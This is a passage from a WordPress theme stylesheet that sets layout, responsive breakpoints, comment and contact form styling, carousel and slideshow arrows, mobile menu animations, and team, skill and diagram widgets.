	margin-bottom: 40px;
}
#searchform #s {
	width: 100%;
}
#searchform #searchsubmit {
	float: right;
}

/* COMMENTS */

#commentform, #reply-title {
	padding-top: 55px;
}
#reply-title + #commentform {
	padding: 0;
}
ol.commentlist li.comment {
	padding: 20px 0 27px;
	border-top: 1px solid transparent;
}
ol.commentlist{
	border-bottom: 1px solid transparent;
}
ol.commentlist > li.comment:first-child {
	border: none;
}
ol.commentlist .left {
	float: left;
}
ol.commentlist .left img {
	border-radius: 35px;
	-moz-border-radius: 35px;
	-webkit-border-radius: 35px;
}
ol.commentlist .comment-content {
	margin: 0 0 0 70px;
}
ol.commentlist .comment-content .text {
	padding-top: 11px;
}
ol.commentlist .comment-content .comment-author {
	float: left;
}
ol.commentlist .comment-content .comment-date {
	text-align: right;
	font-size: 88.2%;
	line-height: 1.471;
}
ol.commentlist .comment-content a.comment-reply-link, ol.commentlist .comment-content a.comment-edit-link{
	margin-left: 16px;
}
/* !!!!!!!!!!!!!!!!!!!! */
ol.commentlist .comment-content a.comment-reply-link:before, ol.commentlist .comment-content a.comment-edit-link:before{
	display: inline-block;
	font-family: 'Codeus';
	font-size: 12px;
	font-weight: bold;
	content: '\e605';
	color: #48afdb;
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=1);
	position: relative;
	margin: 0 7px 0 0;
	
}
ol.commentlist ul.children {
	list-style: none;
	padding: 0;
	margin: 0;
}
ol.commentlist ul.children {
	padding-top: 27px;
}
ol.commentlist ul.children li {
	border-top: 1px solid transparent;
	padding-left: 67px;
}
ol.commentlist ul.children li:last-child {
	padding-bottom: 0;
}
/* !!!!!!!!!!!!!!!!!!!! */
.comment-form input[type="text"], .comment-form textarea {
	background: #ffffff;
	border: 1px solid #d6dde3;
	border-top: 0;
	margin: 0;
}
.comment-form input[type="text"] {
	width: 270px;
	float: left;
}
.comment-form textarea {
	border: 1px solid #d6dde3;
	margin-top: 36px;
	width: 100%;
	max-width: 100%;
}
.comment-form p.first input[type="text"] {
	border-top: 1px solid #d6dde3;
}
.comment-form label {
	line-height: 1.2;
	position: relative;
}
.comment-form input[type="text"] + label {
	display: block;
	margin: 0 0 0 288px;
	padding-top: 7px;
	padding-left: 35px;
}
.comment-form label:before {
	position: absolute;
	left: 0;
	font-family: 'Codeus-Icons';
	font-size: 20px;
	line-height: 14px;
	color: #d6dde3;
}
.comment-form label[for="author"]:before {
	content: '\e632';
}
.comment-form label[for="email"]:before {
	content: '\e601';
}
.comment-form label[for="url"]:before {
	content: '\e640';
}
.comment-form label b {
	font-weight: normal;
	color: #75889c;
}
@media only screen and (max-width:362px) {
	.comment-form input[type="text"] {
		border: 1px solid #d6dde3;
	}
}

/* CONTACT */
/* !!!!!!!!!!!!!!!!!!!! */
.block.map iframe {
	vertical-align: top;
}
.contact-form {
	margin-top: 60px;
}
.contact-form input[type="text"] {
	width: 270px;
	height: 35px;
	border: 1px solid #d6dde3;
	background-color: #ffffff;
	margin: 0;
}
.contact-form p + p input[type="text"] {
	width: 270px;
	height: 35px;
	border-top: 0 none;
}
.contact-form textarea {
	border: 1px solid #d6dde3;
	background-color: #ffffff;
	margin: 35px 0 0;
	width: 100%;
}
.contact-form .reset {
	float: right;
	padding-left: 1.0em;
	margin-top: 30px;
}
.contact-form .reset:before {
	float: left;
	font-family: 'Codeus';
	font-size: 64.7%;
	font-weight: normal;
	margin-left: -1.3em;
	content: "\e60f";
}
.contact-form label {
	margin-left: 15px;
	padding-left: 35px;
	font-weight: normal;
	position: relative;
}
.contact-form label:before {
	position: absolute;
	left: 0;
	font-family: 'Codeus-Icons';
	font-size: 20px;
	margin-top: 3px;
}
.contact-form label[for="name"]:before {
	content: '\e632';
}
.contact-form label[for="email"]:before {
	content: '\e601';
}
.contact-form label[for="site"]:before {
	content: '\e640';
}

/* RESPONSIVE */

@media only screen and (max-width:1199px) {

	body {
		min-width: 300px;
	}

	/* LAYOUT */
	.central-wrapper,
	#page.boxed #header.header-fixed .central-wrapper {
		width: 1000px;
	}

	#header #site-navigation li a {
		padding: 0 10px;
	}

	/* QUICKFINDER */
	.block.quickfinder ul li {
		width: 220px;
	}
	.quickfinder ul li {
		width: 220px;
	}

}

@media only screen and (max-width:999px) {

	/* LAYOUT */
	.central-wrapper {
		width: 800px;
	}

	#header .central-wrapper {
		width: 100%;
	}

	.slideshow.noscript,
	.slideshow.noscript + .loading {
		height: 300px;
	}

	.slideshow.noscript + .loading {
		margin-top: -300px;
	}

	/* QUICKFINDER */
	.block.quickfinder ul li,
	.quickfinder ul li {
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		width: 49%;
	}
	.block.quickfinder ul li .title,
	.block.quickfinder ul li .description,
	.quickfinder ul li .title,
	.quickfinder ul li .description {
		max-width: 255px;
		margin-left: auto;
		margin-right: auto;
	}
	
	.gallery {
		position: relative;
		margin: 0 auto;
		max-width: 100%;
	}
	.gallery.full {
		margin: 0;
	}

}

@media only screen and (max-width:799px) {

	/* LAYOUT */
	.central-wrapper {
		width: 100%;
	}

	.slideshow.noscript,
	.slideshow.noscript + .loading {
		height: 200px;
	}

	.slideshow.noscript + .loading {
		margin-top: -200px;
	}

	.quickfinder ul li .image {
		transform: none;
		-webkit-transform: none;
		-ms-transform: none;
		-moz-transform: none;
		-o-transform: none;
	}
	.quickfinder ul li .caption {
		opacity: 1;
	}

	.block.quickfinder ul li .title,
	.block.quickfinder ul li .description {
		max-width: none;
	}

	.quickfinder ul li .title,
	.quickfinder ul li .description {
		max-width: none;
	}

	body.lazy-enabled .quickfinder ul li .image {
		transform: none;
		-webkit-transform: none;
		-ms-transform: none;
		-moz-transform: none;
		-o-transform: none;
	}
	body.lazy-enabled .quickfinder ul li .caption {
		opacity: 1;
	}

	/* CONTENT */
	.panel,
	body.home-constructor .panel {
		padding: 0;
	}
	.center {
		float: none;
		padding: 0 15px;
		background: none;
		width: auto;
		right: autp;
	}
	.content-right .panel,
	body.home-constructor .content-right .panel {
		padding: 0;
	}
	.content-right .center,
	body.home-constructor .content-right .center {
		float: none;
		padding: 0 15px;
		background: none;
		margin-right: 0;
		right: auto;
		left: auto;
	}
	.fullwidth {
		padding: 0 15px;
		clear: both;
	}

	/* SIDEBAR */
	.sidebar,
	body.home-constructor .sidebar {
		float: none;
		width: auto;
		padding: 0 20px;
		background: none;
		margin-right: 0;
		margin-top: 40px;
	}
	.content-right .sidebar,
	body.home-constructor .content-right .sidebar{
		float: none;
		width: auto;
		padding: 0 20px;
		background: none;
		margin-left: 0;
		margin-right: 0;
	}
	.sidebar {
		margin-top: 60px;
	}

	/* SHORTCODES */
	.one_half {
		float: none;
		width: auto;
		margin-bottom: 15px;
		padding-right: 0;
	}
	.one_half.last {
		position: relative;
		left: auto;
		margin-bottom: 0;
		padding-left: 0;
	}
	.one_third {
		float: none;
		width: auto;
		margin-right: 0;
		margin-bottom: 15px;
		padding-right: 0;
	}
	.one_third + .one_third {
		padding-left: 0;
		padding-right: 0;
	}
	.one_third.last {
		margin-right: 0;
		float: none;
		width: auto;
		margin-bottom: 0;
		padding-left: 0;
	}
	
	.one_fourth {
		padding-right: 0;
		float: none;
		width: auto;
		margin-bottom: 15px;
	}
	.one_fourth + .one_fourth, .one_fourth + .one_fourth + .one_fourth {
		padding-left: 0;
		padding-right: 0;
	}
	.one_fourth.last, .one_fourth + .one_fourth.last {
		padding-left: 0;
	}

	#bottom-line{
		text-align: center;
	}
	
	.gallery .slide-info {
		display: none;
	}
}

@media only screen and (max-width:480px) {
	.block.portfolio ul.thumbs li .title {
		background: transparent !important;
		height: 45px;
		margin: -45px 0 0;
		line-height: 45px;
	}
	.block.portfolio ul.thumbs li .small-title {
		display: block;
	}
	.block.portfolio ul.thumbs li .title .title-inner {
		display: none;
	}
	.block.portfolio ul.thumbs li .title .title-hover-color {
		display: none;
	}
	.block.portfolio ul.thumbs li .share-block-toggle {
		width: 45px;
		font-size: 20px;
		line-height: 45px;
	}
	.block.portfolio ul.thumbs li .description {
		padding: 11px 0 0 0;
		text-align: left;
	}
}

@media only screen and (max-width:399px) {
	.block.quickfinder ul li .image,
	.block.quickfinder ul li .image span,
	.block.quickfinder ul li .image img {
		width: 120px;
		height: 120px;
		border-radius: 60px;
		-moz-border-radius: 60px;
		-webkit-border-radius: 60px;
		line-height: 120px;
		font-size: 60px;
	}
	.quickfinder ul li .image,
	.quickfinder ul li .image span,
	.quickfinder ul li .image img {
		width: 120px;
		height: 120px;
		border-radius: 60px;
		-moz-border-radius: 60px;
		-webkit-border-radius: 60px;
		line-height: 120px;
		font-size: 60px;
	}
}

.image.wrap-box .fancy {
	display: block;
	position: relative;
}
.image.wrap-box .fancy .overlay {
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(58,83,112,0.8);
	display: none;
}
.image.wrap-box .fancy .overlay:before {
	content: '\e60d';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	line-height: 100px;
	margin: -50px 0 0 -50px;
	font-family: 'Codeus';
	font-weight: normal;
	font-size: 52px;
	border: 1px solid transparent;
	border-radius: 50px;
	color: transparent;
	text-align: center;
}

.image.wrap-box {margin-bottom: 20px;}
.gallery-three-columns .image.wrap-box {margin-bottom: 0;}
.gallery-four-columns .image.wrap-box {margin-bottom: 0;}
.image.wrap-box.right {margin-left: 25px; margin-right: 0; float: right;}
.image.wrap-box.left {margin-right: 25px; margin-left: 0; float: left;}
.image.wrap-box.below {display: inline-block; float: none;}

.twitter-box .jtwt_tweet:before {
	font-family: 'Codeus-Socials';
	content: '\e603'; 
	font-size: 26px;
	line-height: 1;
	margin-left: -35px;
	position: relative;
	top: 2px;
	float: left;
}
.twitter-box .jtwt_tweet {
	padding: 0 0 0 35px;
	font-size: 82.3%;
	line-height: 1.471;
}
.twitter-box .jtwt_tweet +.jtwt_tweet {
	padding-top: 28px;
}

/* !!!!!!!!!!!!!!!!!!!! */
.team-element-email a {
	font-size: 15px;
	display: inline-block;
	padding-left: 30px;
	position: relative;
	vertical-align: top;
}
.team-element-email a:before {
	position: relative;
	margin-left: -30px;
	content: '\e601';
	font-family: 'Codeus-Icons';
	display: inline-block;
	width: 30px;
	text-align: left;
	font-size: 140%;
	vertical-align: middle;
}
.team-element-email a:hover {
	text-decoration: none;
}
.team-element-position {
	font-size: 88.2%;
	line-height: 1.471;
}
.team-element-name {
	margin: 0 0 5px 0;
}
.team-element-image {
	width: 128px;
	height: 128px;
	margin: 35px auto 10px;
	padding: 11px;
	border-radius: 75px;
	-moz-border-radius: 75px;
	-webkit-border-radius: 75px;
}
.team-element-image img {
	width: 128px;
	height: 128px;
	border-radius: 64px;
	-moz-border-radius: 64px;
	-webkit-border-radius: 64px;
}
.team-element {
	display: inline-block;
	width: 228px;
	height: 308px;
	border: 1px solid transparent;
	text-align: center;
	text-align-last: center;
	margin: 0 0 28px 0;
	margin-right: 20px;
	vertical-align: top;
}
.team-list {
	position: relative;
	text-align: center;
	text-align-last: center;
	margin-right: -20px;
}
.team-list:after {
	content: '';
	display: inline-block;
	width: 100%;
	height: 0;
	overflow: hidden;
}
.team-list-wrapper h2 {
	margin-bottom: 20px;
}

.wp-caption{}
.wp-caption-text{}
.sticky{}
.gallery-caption{}
.bypostauthor{}
/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 15px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 15px;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}








.lazy-enabled .lazy-loading {
	visibility: hidden;
}

div.clients {
	padding: 30px 0;
}
.clients ul.list {
	text-align: center;
/*	margin-bottom: -60px;*/
	font-size: 0px;
	line-height: 1;
}
.clients ul.list {
	margin: 0 -10px 0 0;
}
.center .clients ul.list {
	margin: 0 -10px 0 0;
}
.clients ul.list li {
	text-align: center;
	vertical-align: top;
	margin: 0 10px 10px 0;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	display: none;
}
.clients ul.list li a {
	text-decoration: none;
	display: block;
	position: relative;
	width: 270px;
	height: 200px;
	transition: background-color 0.3s;
	-moz-transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
}
.clients ul.list li a:hover {
	background-color: transparent;
}
#center.fullwidth .clients ul.list li a {
	width: 285px;
}
.clients ul.list li a:hover {
	transition: all 0.3s;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
.clients ul.list li a span {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: url(grayscale.svg#greyscale); /* Firefox 4+ */
	/*filter: gray; /* IE 6-9 */
}
.clients ul.list li a:hover span {
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-o-filter: none;
	filter: none;
}
.block.clients {
	padding: 50px 0 40px;
	background-position: 50% 0;
	background-repeat: repeat;
}
.block.clients h2 {
	margin-bottom: 20px;
	text-align: center;
}
.block.clients .set-description {
	text-align: center;
	margin-bottom: 40px;
}
.block.clients .carousel-wrapper {
	position: relative;
	margin-right: 135px;
	margin-left: 135px;
}
.block.clients .carousel {
	margin: 0 auto;
	max-width: 1170px;
}
.block.clients ul.list {
	text-align: center;
}
.block.clients ul.list li {
	display: inline-block;
	padding: 0;
	margin-right: 15px;
	margin-left: 15px;
	vertical-align: top;
	background: transparent;
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=1);
}
.block.clients ul.list li a {
	text-decoration: none;
	display: block;
	position: relative;
	width: 200px;
	height: 150px;
}
.block.clients ul.list li a {
	background-color: transparent;
}
.block.clients ul.list li a span {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: url(grayscale.svg#greyscale); /* Firefox 4+ */
	filter: gray; /* IE 6-9 */
}
.block.clients ul.list li a:hover span {
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-o-filter: none;
	filter: none;
}
.clients ul.filter {
	padding-bottom: 28px;
	text-align: center;
}
.clients ul.filter li {
	display: inline-block;
	width: auto;
	padding-right: 15px;
	padding-left: 15px;
	line-height: 30px;
	min-height: 30px;
}
.center .clients.medium ul.filter li {
	width: auto;
}
.clients ul.filter li a {
	display: block;
}
.clients ul.filter li.iconed a {
	padding-left: 34px;
	background-position: 0 0;
	background-repeat: no-repeat;
	line-height: 30px;
	min-height: 30px;
	position: relative;
}
.clients ul.filter li.active a {
	text-decoration: underline;
}
.clients ul.filter li .icon {
	background: none;
}
.clients ul.filter li a:hover .icon,
.clients ul.filter li.active a .icon {
	background: none;
}









.slideshow .nivo-directionNav a,
html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next,
.block.clients .prev,
.block.clients .next,
.block.portfolio .prev,
.block.portfolio .next {
	position: absolute;
	top: 0;
	overflow: hidden;
	font-size: 0;
	width: 70px;
	height: 100%;
	text-indent: 70px;
	background: none;
	text-decoration: none;
}
.block.portfolio .prev,
.block.portfolio .next {
	height: 270px;
}
html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next {
	height: 70px;
	top: 50%;
	margin-top: -35px;
}
html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next {
	display: block;
	z-index: 10;
}
.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .ls-container .ls-nav-prev:before,
html * .ls-container .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before {
	position: absolute;
	display: block;
	left: 0;
	top: 50%;
	font-family: 'Codeus';
	font-weight: normal;
	text-align: left;
	text-indent: 0;
	font-size: 39px;
	line-height: 68px;
	width: 68px;
	margin-top: -35px;
	border-radius: 35px;
	-moz-border-radius: 35px;
	-webkit-border-radius: 35x;
	text-align: center;
	border: 1px solid transparent;
}
.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-container .ls-nav-prev:before,
html * .slideshow .ls-container .ls-nav-next:before {
	border-color: transparent;
	color: transparent;
}
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .ls-container .ls-nav-prev:before,
.block.clients .prev:before,
.block.portfolio .prev:before {
	content: '\e604';
	text-indent: -10px;
}
.slideshow .nivo-directionNav a.nivo-nextNav:before,
html * .ls-container .ls-nav-next:before,
.block.clients .next:before,
.block.portfolio .next:before {
	content: '\e605';
}
html * .ls-container .ls-nav-prev {
	left: 0;
}
html * .ls-container .ls-nav-next {
	right: 0;
}
.slideshow .nivo-directionNav a.nivo-prevNav,
html * .slideshow .ls-container .ls-nav-prev {
	left: 50px;
}
.slideshow .nivo-directionNav a.nivo-nextNav,
html * .slideshow .ls-container .ls-nav-next {
	right: 50px;
}
.block.clients .prev {
	left: -85px;
}
.block.clients .next {
	right: -85px;
}
.block.portfolio .prev {
	left: -85px;
}
.block.portfolio .next {
	right: -85px;
}
@media only screen and (max-width:799px) {
	.block.clients .carousel-wrapper,
	.block.portfolio .carousel-wrapper {
		margin-right: 60px;
		margin-left: 60px;
	}
	.slideshow .nivo-directionNav a,
	html * .slideshow .ls-nav-prev,
	html * .slideshow .ls-nav-next, 
	.block.clients .prev,
	.block.clients .next,
	.block.portfolio .prev,
	.block.portfolio .next {
		position: absolute;
		top: 0;
		overflow: hidden;
		font-size: 0;
		width: 30px;
		height: 100%;
		text-indent: 30px;
		background: none;
		text-decoration: none;
	}
	.block.portfolio .prev,
	.block.portfolio .next {
		height: 270px;
	}
	html * .slideshow .ls-nav-prev,
	html * .slideshow .ls-nav-next {
		height: 30px;
		top: 50%;
		margin-top: -15px;
	}
	.slideshow .nivo-directionNav a.nivo-nextNav:before,
	.slideshow .nivo-directionNav a.nivo-prevNav:before,
	html * .slideshow .ls-nav-prev:before,
	html * .slideshow .ls-nav-next:before,
	.block.clients .prev:before,
	.block.clients .next:before,
	.block.portfolio .prev:before,
	.block.portfolio .next:before {
		position: absolute;
		left: 0;
		top: 50%;
		font-family: 'Codeus';
		font-weight: normal;
		text-align: left;
		text-indent: 0;
		font-size: 16px;
		line-height: 28px;
		width: 28px;
		margin-top: -15px;
		border-radius: 15px;
		-moz-border-radius: 15px;
		-webkit-border-radius: 15x;
		text-align: center;
	}
	.slideshow .nivo-directionNav a.nivo-nextNav:before,
	.slideshow .nivo-directionNav a.nivo-prevNav:before,
	html * .slideshow .ls-nav-prev:before,
	html * .slideshow .ls-nav-next:before {
		border-color: transparent;
		color: transparent;
	}
	.slideshow .nivo-directionNav a.nivo-prevNav:before,
	html * .slideshow .ls-nav-prev:before,
	.block.clients .prev:before,
	.block.portfolio .prev:before {
		content: '\e602';
	}
	.slideshow .nivo-directionNav a.nivo-nextNav:before,
	html * .slideshow .ls-nav-next:before,
	.block.clients .next:before,
	.block.portfolio .next:before {
		content: '\e603';
		text-indent: 6px;
	}
	.slideshow .nivo-directionNav a.nivo-prevNav,
	html * .slideshow .ls-nav-prev {
		left: 15px;
	}
	.slideshow .nivo-directionNav a.nivo-nextNav,
	html * .slideshow .ls-nav-next {
		right: 15px;
	}
	.block.clients .prev {
		left: -45px;
	}
	.block.clients .next {
		right: -45px;
	}
	.block.portfolio .prev {
		left: -45px;
	}
	.block.portfolio .next {
		right: -45px;
	}
}




@media only screen and (max-width:799px) {

	#header #site-navigation .menu-toggle {
		display: block;
	}
	#header #site-navigation {
		position: absolute;
		padding: 0;
		-webkit-perspective: 1000px;
		-moz-perspective: 1000px;
		perspective: 1000px;
		-webkit-perspective-origin: 50% 200%;
		-moz-perspective-origin: 50% 200%;
		perspective-origin: 50% 200%;
		right: 20px;
		top: 50%;
		margin-top: -20px;
		z-index: 100;
		width: 100%;
		max-width: 280px;
	}
	#header #site-navigation .menu-toggle {
		border: none;
		float: right;
		width: 64px;
		height: 40px;
		text-indent: -900em;
		overflow: hidden;
		position: relative;
		cursor: pointer;
		outline: none;
	}
	#header #site-navigation .menu-toggle:after {
		content: '';
		position: absolute;
		width: 100%;
		height: 1px;
		background: #75889c;
		top: 6px;
		left: 0;
		box-shadow: 
			0 9px 0 #75889c,
			0 18px 0 #75889c,
			0 27px 0 #75889c;
	}

	#header #site-navigation ul {
		padding: 0;
		list-style: none;
		-webkit-transform-style: preserve-3d;
		transform-style: preserve-3d;
	}

	#header #site-navigation li {
		position: relative;
		display: block;
	    z-index: 100;
	}

	#header #site-navigation li a,
	#header #site-navigation .dl-menu li.menu-item-cart > a {
		display: block;
		padding: 0 15px;
		text-transform: uppercase;
		white-space: normal;
		padding: 7px 25px;
		position: relative;
		outline: none;
		text-decoration: none;
	}

	#header #site-navigation li a:hover {
		text-decoration: none;
	}

	.no-touch #header #site-navigation li a:hover {
	}

	#header #site-navigation li.dl-back > a {
		text-align: right;
	}

	#header #site-navigation li.dl-back > a:before {
		position: absolute;
		left: 5px;
		font-family: 'Codeus';
		font-size: 11px;
		content: '\e602';
	}

	#header #site-navigation li.menu-parent-item > a:before,
	#header #site-navigation li.dl-parent a:before {
		position: absolute;
		right: 15px;
		font-family: 'Codeus';
		font-size: 11px;
		content: '\e60f';
	}

	#header #site-navigation .dl-menu {
		position: absolute;
		right: 0;
		top: 100%;
		z-index: 100;
		width: 100%;
		opacity: 0;
		pointer-events: none;
		-webkit-transform: translateY(10px);
		transform: translateY(10px);
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		box-shadow: 0 0 3px 0 #aaa;
		-moz-box-shadow: 0 0 3px 0 #aaa;
		-webkit-box-shadow: 0 0 3px 0 #aaa;
	}

	#header #site-navigation .dl-menu.dl-menu-toggle {
		transition: all 0.3s ease;
	}

	#header #site-navigation .dl-menu.dl-menuopen {
		opacity: 1;
		pointer-events: auto;
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	/* Hide the inner submenus */
	#header #site-navigation li .dl-submenu {
		display: none;
	}

	/* 
	When a submenu is openend, we will hide all li siblings.
	For that we give a class to the parent menu called "dl-subview".
	We also hide the submenu link. 
	The opened submenu will get the class "dl-subviewopen".
	All this is done for any sub-level being entered.
	*/
	#header #site-navigation .dl-menu.dl-subview li,
	#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen > a,
	#header #site-navigation .dl-menu.dl-subview li.dl-subview > a {
		display: none;
	}

	#header #site-navigation .dl-menu.dl-subview li.dl-subview,
	#header #site-navigation .dl-menu.dl-subview li.dl-subview .dl-submenu,
	#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen,
	#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
	#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
		display: block;
	}

	/* Dynamically added submenu outside of the menu context */
	#header #site-navigation > .dl-submenu {
		position: absolute;
		right: 0;
		top: 100%;
		z-index: 100;
		width: 100%;
		margin: 0;
	}

	#header #site-navigation .dl-submenu,
	#header #site-navigation .dl-submenu li,
	#header #site-navigation .dl-submenu li a {
	        background-image: url(../images/x.gif);
	}


}

/* Animation classes for moving out and in */

	#header #site-navigation .dl-menu.dl-animate-out-1 {
		-webkit-animation: MenuAnimOut1 0.4s;
		-moz-animation: MenuAnimOut1 0.4s;
		animation: MenuAnimOut1 0.4s;
	}
	@-webkit-keyframes MenuAnimOut1 {
		50% {
			-webkit-transform: translateZ(-250px) rotateY(30deg);
		}
		75% {
			-webkit-transform: translateZ(-372.5px) rotateY(15deg);
			opacity: .5;
		}
		100% {
			-webkit-transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
	}
	@-moz-keyframes MenuAnimOut1 {
		50% {
			-moz-transform: translateZ(-250px) rotateY(30deg);
		}
		75% {
			-moz-transform: translateZ(-372.5px) rotateY(15deg);
			opacity: .5;
		}
		100% {
			-moz-transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
	}
	@keyframes MenuAnimOut1 {
		50% {
			transform: translateZ(-250px) rotateY(30deg);
		}
		75% {
			transform: translateZ(-372.5px) rotateY(15deg);
			opacity: .5;
		}
		100% {
			transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
	}
	#header #site-navigation .dl-menu.dl-animate-in-1 {
		-webkit-animation: MenuAnimIn1 0.3s;
		-moz-animation: MenuAnimIn1 0.3s;
		animation: MenuAnimIn1 0.3s;
	}
	@-webkit-keyframes MenuAnimIn1 {
		0% {
			-webkit-transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
		20% {
			-webkit-transform: translateZ(-250px) rotateY(30deg);
			opacity: 0.5;
		}
		100% {
			-webkit-transform: translateZ(0px) rotateY(0deg);
			opacity: 1;
		}
	}
	@-moz-keyframes MenuAnimIn1 {
		0% {
			-moz-transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
		20% {
			-moz-transform: translateZ(-250px) rotateY(30deg);
			opacity: 0.5;
		}
		100% {
			-moz-transform: translateZ(0px) rotateY(0deg);
			opacity: 1;
		}
	}
	@keyframes MenuAnimIn1 {
		0% {
			transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
		20% {
			transform: translateZ(-250px) rotateY(30deg);
			opacity: 0.5;
		}
		100% {
			transform: translateZ(0px) rotateY(0deg);
			opacity: 1;
		}
	}
	#header #site-navigation.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
		-webkit-animation: SubMenuAnimIn1 0.4s ease;
		-moz-animation: SubMenuAnimIn1 0.4s ease;
		animation: SubMenuAnimIn1 0.4s ease;
	}
	@-webkit-keyframes SubMenuAnimIn1 {
		0% {
			-webkit-transform: translateX(50%);
			opacity: 0;
		}
		100% {
			-webkit-transform: translateX(0px);
			opacity: 1;
		}
	}
	@-moz-keyframes SubMenuAnimIn1 {
		0% {
			-moz-transform: translateX(50%);
			opacity: 0;
		}
		100% {
			-moz-transform: translateX(0px);
			opacity: 1;
		}
	}
	@keyframes SubMenuAnimIn1 {
		0% {
			transform: translateX(50%);
			opacity: 0;
		}
		100% {
			transform: translateX(0px);
			opacity: 1;
		}
	}
	#header #site-navigation.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
		-webkit-animation: SubMenuAnimOut1 0.4s ease;
		-moz-animation: SubMenuAnimOut1 0.4s ease;
		animation: SubMenuAnimOut1 0.4s ease;
	}
	@-webkit-keyframes SubMenuAnimOut1 {
		0% {
			-webkit-transform: translateX(0%);
			opacity: 1;
		}
		100% {
			-webkit-transform: translateX(50%);
			opacity: 0;
		}
	}
	@-moz-keyframes SubMenuAnimOut1 {
		0% {
			-moz-transform: translateX(0%);
			opacity: 1;
		}
		100% {
			-moz-transform: translateX(50%);
			opacity: 0;
		}
	}
	@keyframes SubMenuAnimOut1 {
		0% {
			transform: translateX(0%);
			opacity: 1;
		}
		100% {
			transform: translateX(50%);
			opacity: 0;
		}
	}

/* !!!!!!!!!!!!!!!!!!!! */
.skill-element {
	margin: 0 0 15px 0;
}
.skill-header {
	margin: 0 0 5px 0;
}
.skill-title {
	font-size: 88.2%;
	line-height: 1.471;
	float: left;
}
.skill-amount {
	float: right;
}
.skill-line {
	font-size: 0;
	line-height: 1;
	height: 15px;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
}
.skill-line div {
	display: inline-block;
	font-size: 0;
	line-height: 1;
	height: 15px;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
}
.diagram-summary {
	font-size: 88.2%;
	line-height: 1.471;
	margin: 0 0 0.766667em 0;
}
.diagram-summary-text {
	margin: 0 0 0.766667em 0;
}
.diagram-circle {
	text-align: center;
}
.diagram-circle {
	position: relative;
}
.diagram-circle .box-wrapper {
	max-width: 550px;
	position: relative;
	text-align: left;
}
.tab_wrapper .diagram-circle .box-wrapper {
	margin: 0 auto;
}
.diagram-circle .box {
	position: relative;
	
}
.diagram-circle .skills {
	display: none;
}
/* !!!!!!!!!!!!!!!!!!!! */
.diagram-circle .text {
	font-size: 88.2%;
	line-height: 1.471;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}
.diagram-circle .text div {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	line-height: 1.2;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	
}
.diagram-circle .text div span {
	display: block;
	text-align: center;
	padding: 0 0 0 5px;
	margin: 0;
}
.diagram-item {
	padding: 0 0 20px;
}
.widget .diagram-circle .text div, 
.widget .diagram-circle .text div span.title {
	font-size: inherit;
}
.diagram-legend {
	display: inline-block;
	position: absolute;
	left: 0;
	top: 50%;
	z-index: 1;
	text-align: left;
}
.diagram-legend .legend-element {
	margin: 0 0 26px 0;
}
.diagram-legend .legend-element .color {
	display: block;
	float: left;
}
.diagram-legend .legend-element .title {
	display: block;
	line-height: 1;
	margin: 0 0 0 46px;
}

/* WPML */

#footer_sidebar {
	float: left;
}
#footer_sidebar .widget-title {
	display: none;
}
#footer_sidebar #lang_sel {
	height: auto;
	vertical-align: top;
}
#footer_sidebar #icl_lang_sel_widget {
	margin-right: 10px;
}
#bottom-line #lang_sel ul ul {
	top: auto;
	bottom: 100%;
	height: auto;
	width: auto;
	border: 0 none;
	background: transparent;
}
#bottom-line #lang_sel li {
	width: auto;
	float: none;
	display: block;
}
#bottom-line #lang_sel a.lang_sel_sel,
#bottom-line #lang_sel ul ul a {
	width: 70px;
	font-size: 0;
	border: 0 none;
